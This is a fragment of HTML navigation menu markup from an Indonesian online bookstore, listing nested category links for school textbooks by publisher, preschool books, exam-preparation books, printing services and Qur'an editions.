		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3334"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-putra-angkasa/">TK dan PAUD Penerbit Putra Angkasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15795"><a href="https://www.bestchoicebookstore.com/category/penerbit-iska-media-utama/">TK dan PAUD Penerbit Iska Media Utama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10628"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-centro-grafika/">TK Dan PAUD Penerbit Centro Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13874"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-sinar-media/">TK Dan PAUD Penerbit Sinar Media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10584"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-smart-kids/">TK Dan PAUD Smart Kid&#8217;s</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12245"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-intan-pariwara/">TK dan PAUD Penerbit Intan Pariwara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-masmedia/">TK Dan PAUD Penerbit Masmedia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6465"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-bukit-mas-mulia/">TK Dan PAUD Penerbit Bukit Mas Mulia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-1/">TK dan PAUD Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-2/">TK dan PAUD Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8051"><a href="https://www.bestchoicebookstore.com/category/buku-belajar-membaca-dan-menulis/">Buku Belajar Membaca dan Menulis</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16627"><a href="https://www.bestchoicebookstore.com/category/buku-induk-dan-administrasi-sekolah/">Buku Induk dan Administrasi Sekolah</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2103"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/">Buku Induk Sekolah</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12322"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-k13/">Buku Induk Sekolah K13</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12323"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-kurikulum-merdeka/">Buku Induk Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2102"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/">Buku Administrasi Sekolah</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12324"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-k13/">Buku Administrasi Sekolah K13</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12325"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-kurikulum-merdeka/">Buku Administrasi Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-681"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/">Buku Perpus</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11779"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-sd/">Perpus SD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11781"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smp/">Perpus SMP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11780"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smasmk/">Perpus SMA/SMK</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11778"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-desa/">Perpus Desa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21056"><a href="https://www.bestchoicebookstore.com/category/perpustakaan-digital-e-book-e-library/">Perpustakaan digital, E-book, e-library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-679"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/">Buku Olimpiade Sains</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiades-prof-yohanes-surya/">Buku Olimpiades Prof. Yohanes Surya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiade-lain/">Buku Olimpiade Lain</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20260"><a href="https://www.bestchoicebookstore.com/category/buku-jurnal-harian-tujuh-kebiasaan-anak-indonesia-hebat/">Buku Jurnal Harian Tujuh Kebiasaan Anak Indonesia Hebat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22555"><a href="https://www.bestchoicebookstore.com/category/buku-koding-dan-kecerdasan-artifisial/">Buku Koding dan Kecerdasan Artifisial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22556"><a href="https://www.bestchoicebookstore.com/category/buku-tka-tes-kemampuan-akademik/">Buku TKA (Tes Kemampuan Akademik)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20301"><a href="https://www.bestchoicebookstore.com/category/buku-seri-pramuka-berpancasila/">Buku Seri Pramuka Berpancasila</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2969"><a href="https://www.bestchoicebookstore.com/category/produk/aneka-perlengkapan-sekolah/jasa-cetak/">Jasa Cetak</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://www.bestchoicebookstore.com/category/cetak-lks/">Cetak LKS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2965"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-tulis/">Cetak Buku Tulis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2976"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-dan-modul/">Cetak Buku dan Modul</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2967"><a href="https://www.bestchoicebookstore.com/category/cetak-naskah-soal-dan-lembar-jawaban/">Cetak Naskah Soal dan Lembar Jawaban</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2966"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-yasin/">Cetak Buku Yasin</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2975"><a href="https://www.bestchoicebookstore.com/category/cetak-al-quran/">Cetak Al Quran</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2968"><a href="https://www.bestchoicebookstore.com/category/cetak-packaging-box/">Cetak Packaging Box</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16069"><a href="https://www.bestchoicebookstore.com/category/produk-utama-1/">Produk Utama 1</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2324"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/">Buku Yrama Widya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8662"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-kurikulum-prototype-sekolah-penggerak-penerbit-yrama-widya/">Buku Teks Kurikulum Prototype Sekolah Penggerak Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7142"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sd-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SD Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7144"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-smp-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMP Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7143"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7140"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-madrasah-penerbit-yrama-widya/">Buku Pelajaran Madrasah Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7141"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-smk-penerbit-yrama-widya/">Buku Pelajaran SMK Penerbit Yrama Widya</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21267"><a href="https://www.bestchoicebookstore.com/category/buku-liniswara/">Buku Liniswara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3843"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yudhistira/">Buku Yudhistira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-671"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/">Buku Intan Pariwara</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6243"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-1/">Buku Intan Pariwara Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6244"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-2/">Buku Intan Pariwara Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/detik-detik-un/">Detik-detik UN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13824"><a href="https://www.bestchoicebookstore.com/category/grafie/">Grafie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2323"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-masmedia/">Buku Masmedia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-677"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/">Buku Erlangga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-2013-revisi-erlangga/">Buku Pelajaran Kurikulum 2013 Revisi Erlangga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9513"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-baru-k21-erlangga/">Buku Pelajaran Kurikulum Baru (K21) Erlangga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9511"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/produk-digital-erlangga/">Produk Digital Erlangga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23708"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-duta/">Buku Penerbit Duta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3915"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/arya-duta/">Buku Arya Duta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21298"><a href="https://www.bestchoicebookstore.com/category/buku-gilang-pratama/">Buku Gilang Pratama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21297"><a href="https://www.bestchoicebookstore.com/category/buku-global-offset-sejahtera-gos/">Buku Global Offset Sejahtera (GOS)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21329"><a href="https://www.bestchoicebookstore.com/category/buku-sd-mi-gos/">Buku SD/MI GOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21331"><a href="https://www.bestchoicebookstore.com/category/buku-smp-mts-gos/">Buku SMP/MTs GOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21330"><a href="https://www.bestchoicebookstore.com/category/buku-sma-ma-gos/">Buku SMA/MA GOS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14589"><a href="https://www.bestchoicebookstore.com/category/buku-mediatama/">Buku Mediatama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13629"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/cv-pustaka-setia/">CV. Pustaka Setia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://www.bestchoicebookstore.com/category/buku-quadra/">Buku Quadra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8791"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-luxima-metro-media/">Penerbit Luxima Metro Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19851"><a href="https://www.bestchoicebookstore.com/category/buku-kurmer-penunjang-prodigi-penerbit-cv-merah-putih-perkasa/">Buku Kurmer Penunjang Prodigi Penerbit CV Merah Putih Perkasa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2322"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-andi-publisher/">Buku Andi Publisher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14995"><a href="https://www.bestchoicebookstore.com/category/bumi-aksara/">Bumi Aksara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13607"><a href="https://www.bestchoicebookstore.com/category/buku-tiga-serangkai/">Buku Tiga Serangkai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21268"><a href="https://www.bestchoicebookstore.com/category/buku-pustaka-sofwa/">Buku Pustaka Sofwa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3285"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/kitto-book/">Kitto Book</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10762"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/">Penerbit Duta</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10766"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/tk-paud-penerbit-duta/">TK/PAUD Penerbit Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10763"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sd-mi-penerbit-duta/">SD/MI Penerbit Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10765"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/smp-mts-penerbit-duta/">SMP/MTs Penerbit Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10764"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sma-ma-penerbit-duta/">SMA/MA Penerbit Duta</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4920"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/">Buku SMK Produktif</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13898"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/">Buku SMK Produktif Liniswara</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13891"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/agribisnis-dan-agroteknologi-liniswara/">Agribisnis dan Agroteknologi Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13892"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/bisnis-dan-manajemen-liniswara/">Bisnis Dan Manajemen Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13894"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/kemaritiman-liniswara/">Kemaritiman Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13895"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/pariwisata-liniswara/">Pariwisata Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13896"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-dan-rekayasa-liniswara/">Teknologi dan Rekayasa Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13897"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-informasi-dan-komunikasi-liniswara/">Teknologi Informasi dan Komunikasi Liniswara</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4921"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-kitto-book/">Buku SMK Produktif Kitto Book</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4922"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/">Buku SMK Produktif Penerbit Andi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14093"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-kurmer/">Buku SMK Produktif Penerbit Andi Kurmer</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14092"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-k13/">Buku SMK Produktif Penerbit Andi K13</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4923"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-erlangga/">Buku SMK Produktif Penerbit Erlangga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21279"><a href="https://www.bestchoicebookstore.com/category/atlaz-books/">Atlaz Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14084"><a href="https://www.bestchoicebookstore.com/category/badan-penerbit-kristen-gunung-mulia/">Badan Penerbit Kristen Gunung Mulia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2321"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/">Buku Berbagai Penerbit</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-pengayaan-sekolah/">Buku Pengayaan Sekolah</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12971"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/">Produk Utama 2</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-visi-mandiri/">Buku Visi Mandiri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-egc/">Buku EGC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8972"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-buku-abiku-memang-beda-haksama/">Penerbit Buku Abiku Memang Beda Haksama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19520"><a href="https://www.bestchoicebookstore.com/category/buku-pendidikan-karakter-kebangsaan-pengenalan-sikap-anti-korupsi/">BUKU PENDIDIKAN KARAKTER KEBANGSAAN &amp; PENGENALAN SIKAP ANTI KORUPSI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4100"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/">Buku Ujian Sekolah (US)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8708"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/">Buku Ujian Sekolah (US) SD</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-merek-fokus/">Buku Ujian Sekolah (US) SD Merek Fokus</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8712"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-media-karya-putra/">Buku Ujian Sekolah (US) SD Penerbit Media Karya Putra</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8713"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SD Penerbit Putra Nugraha Group</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8711"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us-sd-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SD Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8710"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/">Buku Ujian Sekolah (US) SMP</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8715"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMP Penerbit Putra Nugraha Group</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8714"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SMP Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8709"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/">Buku Ujian Sekolah (US) SMA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8716"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/buku-ujian-sekolah-us-sma-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMA Penerbit Putra Nugraha Group</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8016"><a href="https://www.bestchoicebookstore.com/category/bank-soal/">Bank Soal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4225"><a href="https://www.bestchoicebookstore.com/category/buku-pls-modul-paket-abc/">Buku PLS/Modul Paket ABC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-678"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kbr/">Buku KBR</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8718"><a href="https://www.bestchoicebookstore.com/category/kbr-2022/">KBR 2022</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14051"><a href="https://www.bestchoicebookstore.com/category/kbr-2023/">KBR 2023</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14052"><a href="https://www.bestchoicebookstore.com/category/kbr-2024/">KBR 2024</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14053"><a href="https://www.bestchoicebookstore.com/category/kbr-2025/">KBR 2025</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14054"><a href="https://www.bestchoicebookstore.com/category/kbr-2026/">KBR 2026</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14055"><a href="https://www.bestchoicebookstore.com/category/kbr-2027/">KBR 2027</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14930"><a href="https://www.bestchoicebookstore.com/category/buku-plh-pendidikan-lingkungan-hidup/">Buku PLH (Pendidikan Lingkungan Hidup)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14973"><a href="https://www.bestchoicebookstore.com/category/buku-tulis/">Buku Tulis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10624"><a href="https://www.bestchoicebookstore.com/category/alat-tulis-sekolah-ats/">Alat Tulis Sekolah (ATS)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-674"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/">Al Quran</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22416"><a href="https://www.bestchoicebookstore.com/category/quran-alqosbah/">Quran alQosbah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12098"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cordoba/">Cordoba</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3811"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/alhanan/">Al Hanan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3812"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cahaya-quran/">Cahaya Qur&#8217;an</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20024"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-trans-info-media/">Buku Penerbit Trans Info Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12365"><a href="https://www.bestchoicebookstore.com/category/buku-bahasa-jawa/">Buku Bahasa Jawa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12355"><a href="https://www.bestchoicebookstore.com/category/buku-calistung/">Buku Calistung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3680"><a href="https://www.bestchoicebookstore.com/category/buku-ensiklopedia/">Buku Ensiklopedia</a></li>
